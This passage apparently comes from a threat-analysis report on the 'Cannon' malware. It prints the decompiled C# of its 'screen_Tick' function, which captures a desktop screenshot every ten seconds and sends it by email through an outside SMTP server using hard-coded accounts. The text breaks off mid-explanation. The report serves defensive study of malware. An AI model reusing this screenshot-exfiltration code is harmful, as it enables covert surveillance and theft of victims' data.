///////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "screen_Tick" function ////////////////
///////////////////////////////////////////////////////////////////
private void screen_Tick(object sender, EventArgs e)
{
 try
 {
 screen.Enabled = false;
 string[] array = "REDACTED_PASS2|bishtr.cam47".Split('|');
 a1 = array[1];
 b1 = array[0];
 array = "REDACTED_PASS3|cervot.woprov".Split('|');
 a2 = array[1];
 b2 = array[0];
 array = "REDACTED_PASS4|lobrek.chizh".Split('|');
 a3 = array[1];
 b3 = array[0];
 Lenor lenor = new Lenor();
 lenor.Dir = dir;
 lenor.scr();
 MDat mDat = new MDat();
 mDat.Dom = "@post.cz";
 mDat.Host = "smtp.seznam.cz";
 mDat.fn = dir + "sysscr.ops";
 mDat.ID = _id;
 mDat.bod = "SCreen";
 mDat.mT = "sahro.bella7";
 AUTH aUTH = new AUTH();
 aUTH.mF1 = a1;
 aUTH.p1 = b1;
 aUTH.mF2 = a2;
 aUTH.p2 = b2;
 aUTH.mF3 = a3;
 aUTH.p3 = b3;
 lenor.sent(mDat, aUTH);
 txt.Enabled = true;
 }
 catch (Exception)
 {
 txt.Enabled = true;
 }
 }
The "screen_Tick" function is launched with the interval of 10000 milliseconds or 10 seconds. The function sets up variables and splits usernames and passwords leveraging “|” as follows:
REDACTED_PASS2|bishtr.cam47 REDACTED_PASS3|cervot.woprov REDACTED_PASS4|lobrek.chizh
Then, it leverages the screen function "lenor.scr" taking a desktop screenshot via Bitmap(bounds.Width, bounds.Height), Graphics.FromImage(bitmap),
18/20